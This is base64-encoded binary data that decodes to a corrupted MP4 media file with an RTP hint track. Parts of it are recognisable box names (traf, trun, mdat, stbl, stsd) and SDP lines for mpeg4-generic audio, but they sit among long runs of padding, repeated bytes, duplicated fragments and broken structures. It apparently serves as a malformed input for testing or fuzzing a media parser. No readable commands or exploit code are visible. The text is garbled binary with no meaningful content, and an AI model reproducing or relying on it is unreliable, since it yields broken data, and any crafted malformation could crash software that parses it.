ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgISAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIPj4+Pj4+Pj4+Pj4+Pj4+Pj4+Pj4+Pj4
+Pj4+Pj4+Pj4+Pj4+Pj4+Pj4+Pj4+Pj4+Pjr+Pj4+Pj4+PgB+Pj4+Pj4+CAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgYCAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg4CAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICACICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgIP8gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgAiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICCSICAkICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgIIAAICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgCCAgICAgICAgICAgICAgICAgICAgICAgICA7ICAg
ICAgICAgJyAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgOiAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgEyAgICAgICAgICAgKCAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgNiAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgLyAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgAAAAIAAAACAAAAAgAAAAIAAAACAA
AAAgAAAAIAAAACAAAAAgAAAAPAAAADwAAAA8AAAAPAAAADwAAABYAAAAPAAAADwAAAA8AAAAIAAA
ACAAAAAAAAUAAABAdHJhZgAAABR0ZmhkAAIAIAAAAAECAAAAAAAAEHRmZHQAgP8AAADMAAAAABR0
cnVuAAAAAQAAAAUAAAmzAAAAbHRyYWYAAAAQdGZoZAACAAAAAAACAAAAEHRmZHQAAAAAAAALBgAA
AER0cnVuAAAOAQAAAAQAAADMAAACVQIAAAAAAAAAAAACwwABAAAAAACmAAAATgABAAAAAAAAAAAD
gQIAAAAAAACmAAAJDW1kYXQAAAATJ01ADakYKD5gDUGAQa2wrXvfAQAAAAQo3gmIAAAAFQYFEQOH
9E7NCkvcoZQ6w9SbFx8AgAAAAgUBqYlgEIv////4p9eK4ACAACA6GaApZbZECT8Q67SjJLHsCUEW
QJemroiQAUKin2AAIBNoAAgDyDpgnCRylh9GWeUYqCmBEhmFajVA4EcPgAAQDAp6QH6ERd6T2CqM
drx/6R5xMOzzfiARsAG08HVCY21woxq+D4yYAAgAAesAdAEf4KwtL34PwAAQEhFGgD5eD7GWZb0K
jxW+MBPIUCPPCLsPsid/xfgAIABAELIwPZGsb4QzHmxoNf/tb8EEABBApAzaFUDb5KC6jB8PgCEE
vEY3ld7c1lF//+H8P/aFIYACAYFEPmH2RBjwoIVDFgojCngAIBAQhQx5gohTCziHLLDHYAgAAQMQ
ABAUACQQMTAxMAPN58DgACCKAAINAAAgp3P8DgACCKAAINAAAgp3OOwBAAAgYgACAqAEgiYmJiYg
ebwDgACCKAAINIAAgp3P+BwABBFAAEGkAAQU7n/XXXXXXXXXXXXX/Sn/D8MAB2QAAgBcCFOhE+7O
I//fABA7oaifxCz2Gd/D562VozwAWMQUjw22cFlblYerwACAAGz0FmEJm13m2GGAAgCHI5pD0dDC
W8ayAIBiCTOvVlV4k8uoyd4MDwQMvLqcrT5vv7xhsBSGpHKtu0c5O1v4/4J/hCU+imYJRdfoyTdD
LNPgAeBAACAeBIIfccsBGonBkMr3b7A2TkPjIADgRgABAVUAwRSS8SZpasU3/4ZZ8AAEBUAAobN1
eqGmXxTxhnSHAAQAAQKAxVAXKi69MtZ1rIAgACAqAKAld2bPEKuCnubCkMH647AEAACBiAAICgAS
CBiYGJgB5vPgcAAQRQABBoAAEFO5/gcAAQRQABBoAAEFO5x2AIAAEDEAAQFQAkETExMTEDzeAcAA
QRQABBpAAEFI5/wOAAIIoAAg0gACCnc/6666666668AAAAkVJQEu4ICAh///D0UAARRfffffH4AC
DIUAAg0AACCnc///4TigACKLgOAAIIgAAg0AACCkAAABAAAEIXAcAAQRAABBoAAEFIAKJm++++++
+++uuuuuuuuuOwBAAAgYgACAoAEggYmBiYAebz4HAAEkJCQkJBIkJCQkJCQkJCQkJCQkJCQkJCQk
JCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQkJCQk
JCQkJCQkJCQkJCQkAIaCDw4AAiIAACBQAAIaCAOAAIiAAAgUAACGgg/GHwh8Jw4AAiIAACBQAAIa
DLDgACIgAAIFAAAhoMsOAAIiAAAgUAACGgyw4AAiIAACBQAAIaDLjD//CUDgACCKAAIegAAgVIA4
AAgigACHoAAIaCDw4AAgigACHoAAIaCAOAAIIoAAhwigACHoAAIaDLDgACCKAAIegAAhoMsOAAII
oAAh6AACGgy11111111111111x2AIAAEDEAAQFAAkEDEwMTADzefA4AAgigACDQAAIKdz/A4AAgi
gACDQAAIKdz4//8JwAWBAQCXg2VsTERjEyqB6vdBmAACCIAAINAAAgpABBMzwABCFwHAAEEYAAQa
AABBSACiZxAIB/8PRQABCg+H//gilgACAj44AAjsxwABAwxDAP/YIooD44AAhCRwABHZw//6BFLA
AEBHxwABHZjgACBhiP/+wRRQABAw8cAARKo4AAjCf//oEUUAAQG/HAAEdmOAAIGGI//7BFFAfHAA
EdiOAAIGP//7D0DgACCKAAIegAAg8Mvvvvvvvvvvvj8ABAABAdAAEAAoosBo5lm9eZZ5vXnwAeBg
QCH2A2xMBElsvq9/4HAAEEUAAQaAABBTucdh4AAgYgACAqAEgiYmJiYgebwgAAQRQABBpOMEFO5/
wOAAIIoAAg0gACCnc/77W1tbW1ta6666664NCmE9cnRwbWFwOjk3IG1wZWc0LWdlbmVyaWMvNDQx
MDANCmE9Y29udHJvbDp0cmFja0lEPTYNCmE9bXBlZzQtZXNpZDo1DQphPWZtdHA6OTcgc3RyZWFt
dHlwZT01OyBwcm9maWxlLWxldmVsLez/////OyBtb2RlPUFBQy1oYnI7IGNvbmZpZz0xMjEwOyBT
aXplTGVuZ3RoPTEzOyBJbmRleExlbmd0aD0zOyBJbmRleERlbHSGfgODjhM0bjTY4HIAgP//o2gW
BMM+XrMaKUicZ1ANgWgMOOApVtYbEWMDDg9Qr3UsghJX68R6TCxF1krEbpvKpzErS3mUDScaTuUC
d7/81FUAS7CoMAoNBgLBgLBQLEQhBQRBQJEEQBEYHMIHYlSAkqhaqtkQsUM57+/t5UsQrogzmYPP
1XqTfDyVpO0N+nehUI7Lme1sG7fd7Vox0RaI8owBD9P37KNHVouk61hzxf6ap1P225yIPjqbBZsR
sG2NJDyJpDvims3uQnZUMJlwW/W2xkniGNxthLwHArSPpUWd6swF66IcrtNNrjQY9ksvQ74gPcBi
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
pAgUIX4AQxf837BcSglcnwYIhhfElII4VVINeeHBgMYBl8L+AAAAAAAAAAAAAAACAAEjAAAAKQAA
AAAAAQABAgABHwAAACoAAAAAAAEAAQIAAR4AAADuxmAAgKZWNLYaZffhgLtJqpANLgSkAGAAxM2g
EUbQMz/9/DYIP0Vr6xHu3//aAGcBVonoC/pCTExMTExMTExMTExMTExMTExMTExMTExMTExMTExM
TExMTExMTExMTExMTExMTExMGKETuyhwq54AIMvqLF6N5LOLYLq+gEHJAiM3K8JmkVkA84AIYTtJ
JlJB1YWeKA4ZOsBFIeMAAIgMErJnJ4KwWggXlqiJG60AAIANwAGA4GyOFkMFtyUkAMTkiX//b6GB
cinMqfvoAIAc3AzllodAVahU4f9/QOH6ABVBsS54MI2H+WEQQh0YYxyMP/3+h+EqfgAIA0xCsmTU
AyJcAAYBRC5Rfs7IMbCzNL+D8CFVC+uelQ+jj7QcBTFYk5emL+GcLd/4OHAARBiiltZbNrlhbZWv
TQwdERAQLN0vjAJ86nCLxbiv934OHu6SjG47/8ALADJqdIimDn8wAEwCZIe2yLfTFC6L+9YhF5an
8khK0aHaA1YGcLfqs8y4BBQKQSgPBuSqIXrIwAhDHJmnC48ktYyx4jt9cACDsFM2VOEAtXMbUAt/
Y2QCAsDGUHVgfwBABDBHcZTMEQ0rJXuzhGhTOYsehgZV009r+ADFpJyrEvwiF9zokq8wfhSgACAF
+UigKfsLExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMT
ExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMT
ExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMT
ExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMT
ExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMT
ExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMT
ExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMTExMT
ExMTExMTExMTExPikiUlVP///4emACwskLlkqpZPbgGYeyptxdeqKHf/v8gQxPIiNsm88nQ4C5oS
1JykxA5PB3HgAECQstB1QIkEVtsIl/IgPKoYTtbJpJ33v1zun+/BmABLEgGmXMf3vAAdIAAQGMBC
3SiPXmu//Wx5RGGl0wQu5wAMHetM9SVmKM2+6Q5rQjBKsEHGcYAAXHUpMADgAEzAsJTFquqvrQfE
AJpE6StrLfzy36DD8hwtI+ES4mWFu8ABgMI278jOXAEnAQtbx9DH/YF+E/goLII08qmDV3AwHwp7
AjTzIIFr5wAAwAFECSlSyVm1N5jpKV+IhxEsKdiNMAAIAE1sg9+Ag77gABEAKQ0J5v16CqNI9//D
IAAAAngBAS6lHYBCgx/T/h/AATGxRAUZCd81hsRGZGReCDqCsmitxZWVxGCFl/Qw8Yj/8JeAkAoK
TGVdWJsUiQhEvR/6wDBh4gxKysQKDKMQ7m7QMH4OAAkXmAAIAYDCJwogyiy1Dhh7vx/4S+ADDp3B
BDRzZZ1REi34Hw4QKR3YqdGpbeOqwfJ6z9To7mK+UnUtfArRGTzxfAJz1kT7FJ/64EdBmvfyttNe
YnhGoMaHgGy8RFCsDvO6CEXQtVKMTqVnkAU0Lu0sLSitDY18sARPlZY3EjSJEDHPRmKKICcODfHk
ojoGgb8Od4NhwwKqusHxnnDIjYhkzqYEsEYI4IEAacCnp27hawV6TBuKGVlktMNNJhNRDrQdBgbh
8R/GwYq3gKvsLRh/zcYo9jfQR6SgVboAgBva2NWwmIUAAAG2UAMcEYx83ubNzRHHYLJORNHToz0C
Lg5PPTAvOxbEfsK8JXJ84GhoVXV5Rp1MFYj+B+2CeNgvaayuB3BQ4Y8HBTU4hANaDoEYYBkI/h6A
////gWcHsmRn9k8w3qy0ltZUThvPM3ynvEwHFAjW9A3W9AkYrgp62sDmLYC1eT/v3nE94iwGKlyx
/W0kvNa3Ot7mzEPZru8Scqy8UQFUy72gxIjrxH8KOakzUpQ/szjCYpG/SBpRGxs3OsIOtqKd71ot
HCZsqc0SiPD4FqHYhu8SCMiq7EQ5x/aAAAIN8ABCEC+x6wEjPfG3EER/BGDDhiKxe//CXQAYAxuh
iqEfgMLwvduv7eQVrgAMAAebnCzYBRwqCUBQANyh8ZqZTIrFJsRICEBvp1yE1l5E77w0TcABQHGI
1kwJoVLLwAgEOIMpg+OJjMXSNVjJAUh96hmua77gwe8HpSXt/BAxgl9DHD/ySK+GIFcjxgJme2Nm
IIj8CaAAAIBcAAAQF8BwABBFAAEGYAAQUwAkmACwiHHWgopDxP0kt5gAAgOAACBOAAIAQFUzgANA
AEAQAVpSgJDaBSUDD6n1cHgEDkKHvMlEaZWdR1mGHFb7hrhifgABMZQAYGuMuRmEJgMU6L4QJtks
AAP3miFwLOqhLgwAGOl5SI1IxKz//8/kLVCAACAb13tgNJXGPCAVikuwKKULYUn1fgABAcfJSzTl
jIH0oobJ33gMReKASPK5aq+mnqproQinFKYYp1W9v7+7DL7IAHBYHSAoZV1adH68L1hO5Qw8vP/h
L5AJjAMYkY9hJEmA+nC8FDwYAABQIkAaAI4gagJEEyeNyfog9BhAKDVIAcFIFOxDKLduVLOFIs/A
O5LiDqgSAIdxFC4pbTW5CPkMYl//CUMAQAAVCIAGACOIGh3QdQeBYAAQCb8DyQobU2AAw7X7gi6K
KTiz/38Af4Hv////////6gAAABUGBREDh/ROzQpL3KGUOsPUmxcfAIAAAAKeIeUpAIRf///////8
Vyzg6OTWvk/vDMVgDjxOfnEAICBxhXZYifUggYGGL1x8AYDPCvz2zYBVcAoLzaH4aiHrDDYVpsmO
iY5JSb4SCEcDTQVosmOyY4JSag2zxMYxrJy/93+AACALWUAAQEEKO0BoAEAS+8eaYRJkzgAAQAaA
BAd1IcRMfAP6NstqdN0eGJ2BmLXocMf4xDDCsbIsGDgACCIAAIeqkOAAIIoAAh6AACGiggAEkADB
CZtRCyCXfYCbYgOMN4jYXYPFbCGP9QNPgggCDAB2oYOUIqW7KJWxL/K9ORppaCBDcbgijqRBNlJ7
AfAAIhIxn1v+FkXyGPgA8MFjIACIMohDEmmpIFIKqoAmDFwAHwABAAMAeQWn7dQ8fAhSSdsZoCgB
3pVwFVd5M75uAJ5zgiFh629FyD0YeEnUHnRbFu4gGbhFDH//CCHgAMmQ0AA6UX7AAoC9Jl4wRBSy
2DFsJl1XHFYY/8A1OFf5gLR/AJvTIHGA2vIPfSMAAQHtL4ADjZiXwg1jAMQO0utAI1kn/e9NPI5G
mlDHgH9eFMABGGQUhqTDUEC0FVEIIUAB4wIBCYYHvgAUTT9lpX++IEzAilOHKhezT5WTwx/un8EH
AcFRhi0gpAgUIX4AQxf837BcSglcnwYIhhfElII4VVINeeHBgMYBl8L+AHgAQAKBIgxDIrlACG2q
H1AAIFyLwABAAAGnoZk6PpF76CAIGHCLArKxCoMgxDubtePuxmAAgKZWNLYaZffhgLtJqpANLgSk
AGAAxM2gEUbQMz/9/DYIP0Vr6xHu3//aAGcBVonoUYE2EDrcGKETuyhwq54AIMvqLF6N5LOLYLq+
gEHJAiM3K8JmkVkA84AIYTtJJlJB1YWeKA4ZOsBFIeMAAIgMErJnJ4KwWggXlqiJG60AAIANwAGA
4GyOFkMFtyUkAMTkiSGBb6GBcinMqfvoAIAc3AzllodAVahU4f9/QOH6ABVBsS54MI2H+WEQQh0Y
YxyMP/3+h+EqfgAIA0xCsmThAyJcAAYBRC5Rfs7IMbCzNL+D8CFVC+uelQ+jj7QcBTFYk36mL+Gc
Ld/4OHAARBiiltZbNrlhbZWvTQwdERAQLN0vjAJ86nCLxbiv934OHu6SjG47B8ELADJqdIimDn8w
AEwCZIe2yLfTFC6L+9YhF5an8khK0aHaA1YGcLfqs8y4BBQKQSgPBuSqIXrIwAhDHJmnC48ktYyx
4jt9cACDsFM2VOEAtWUbUAt/Y2QCAsDGUHVgfwBABDBHcZTMEQ0rJXuzhGhTOYsehgZV009r+ADF
pH6rEvwiF9zokq8wfhSgACAF+UigKfsL4pKAAAAA//+HpgAsLJC5ZKqWT24BmHsqbcXXqih3/7/I
EMTyIjbJvPJ0OAuaEtScpMQOTwdx4ABAkLLQAAAAAAABAgjgAAAAAAAAAAAAAAAAAQIIcAAAABkA
AAAAAAAAAAECCNAAAAAAAAAAAAAAAAABAgjwAAAAAAAAAAAAAAAAAQII8CIAAAAAAAAAAADeAAIA
ARwAAAAQAAAAAAABAAECAAEOAAAAEQAAAAAAAQABAgABGgAAABIAAAAAAAEAAQIAAR4AAAATAAAA
AAABAAECAAEeAAAAFAAAAAAAAQABAAEiAAAAAAAA4QAEAAAACwECAFAAAAAAAAAAAAAAAAABAgjA
AADoAwAAAAAAAAAAglJqDbPExjGsnL/3f4AAIAtZQABAQQo7QGgUBRL7x5phEmTOAABABoAEB3Uh
xEx8A/o2y9mGESZM8AAEACcAiAy4Ej81EhEhkJqxQAACAPQABADAQDRi/FitHwn3/6wtF8ABsmbR
FGNUZeB1qCbLLJ48g2t+bxY6hW2UKjm6XgQOjQp7WR6kSz/QnyBKfp4QkgAIQAFLCkrEHwW9EqZg
E9DFTAYwS6JZoNyNg9PLp4EClCG9uFU0tgyQDJNZOIWqEZr/U9//sLEfgAAQBOAHFzYoGlpRxa7A
Yjd94hHAQlHHgwLDT1R2E504EBSbBchVFikp3nmgwYj3//yeHxE8sgyH4C4AYHi8GhWvK5gSYoYF
bZ8AA3MABKNCB8MDMtTQS+cQljRf9oboAAIAbLAAAAAAAAAAAAAAAAAAByVtZGlhAAAAIG1kaGQA
AP/xSJzZX0ic2V8AAV+QAB9PoAAAAAAAAAAhaGRscgAAAAAAAAAAaGludAAA//8AAAAAAAAAAAAA
AAYAAAPoZgAAABxobWhkAAAAAAXABAQAA1mAAAMVywAAAAJ4AQEupR2AQoMf0/4fwAExsUQFGQnf
NYbERmRkXgg6grJorcWVlcRghZf0MPGI//CXgJAKCkxlXVibFIkAAAAAACRkaW5mAAIAAGRyZWYA
AAAAAAAAAQAAAAx1cmwgAAAAAQAABpRzdGJsAAAANHN0c2QAAAAAAAAAAQAAACRydHAgAAAAAAAA
AAEAAQABAAAFtAAAAAx0aW1zAAFfkAAAABhzdHRzAAAAAAAAAAEAAAFWAAAXcAAABWxzdHN6AAAA
AAAAAAAAAAFWAAAAkwAAACAAAAAgAAAAIAT/+CAUAAAgAAAAIAAAACAAAAA8AbYUCoEsowHGhH+s
RzUrLYeVOdnmhgZV0wAAPAAAADwAAAAgAAAAIAAAACAAAAAgAAAAIAAAADwAAAAwAAAAPAAAADwA
AAA8AAAAPAAAADwAAAAgAAAAWAAAACAAAAAgAAAAIAAAACAAAAAUdGZoZAACACAAAAABAgAAAAAA
